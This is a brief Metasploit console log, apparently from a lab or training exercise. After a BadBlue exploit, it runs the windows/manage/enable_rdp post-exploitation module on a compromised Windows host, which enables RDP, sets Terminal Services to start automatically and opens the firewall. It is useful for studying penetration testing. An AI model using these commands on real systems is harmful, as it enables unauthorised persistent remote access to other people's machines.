 msf5 exploit(windows/http/badblue_passthru) > use post/windows/manage/enable_rdp
msf5 post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.
msf5 post(windows/manage/enable_rdp) > set session 1
session => 1
msf5 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[+] RDP Service Started
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20240228065746_default_10.4.18.139_host.windows.cle_936657.txt
[*] Post module execution completed